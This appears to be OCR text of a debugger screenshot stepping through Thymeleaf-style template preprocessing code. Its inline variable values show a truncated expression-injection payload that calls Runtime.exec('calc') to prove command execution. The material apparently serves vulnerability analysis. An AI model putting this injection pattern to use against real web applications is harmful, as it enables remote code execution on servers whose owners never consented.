 final Matcher matcher = PREPROCESS_EVAL_PATTERN.matcher(input); matcher: "java.util.regex.Matcher[pattern=\_\_(.*?)\_\_ region=0,107 lastmatch=__${n
+ {Pattern@6668} "\_\_(.*?)\_\_"
if (matcher.find()) {
final StringBuilder strBuilder = new StringBuilder( capacity: input.length() + 24); strBuilder: "~{"
int curr = 0; curr: 0
do {
final String previousText = previousText: "~{"
checkPreprocessingMarkUnescaping(input.substring(curr,matcher.start( group: 0))); input: "~{__${new java.util.Scanner(T(java.lang.Runt
final String expressionText = expressionText: "${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc").getInputStream()).nex
checkPreprocessingMarkUnescaping(matcher.group(1)); matcher: "java.util.regex.Matcher[pattern=\_\_(.*?)\_\_ region=0,107 lastmatch=_
strBuilder.append(previousText); strBuilder: "~{" previousText: "~{"
final IStandardExpression expression = expression: "${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc").getInputStream())
StandardExpressionParser.parseExpression(context, expressionText, preprocess: false); expressionText: "${new java.util.Scanner(T(java.
if (expression == null) {
return null;
}
final Object result = expression.execute(context, StandardExpressionExecutionContext.RESTRICTED); context: WebExpressionContext@6647 expr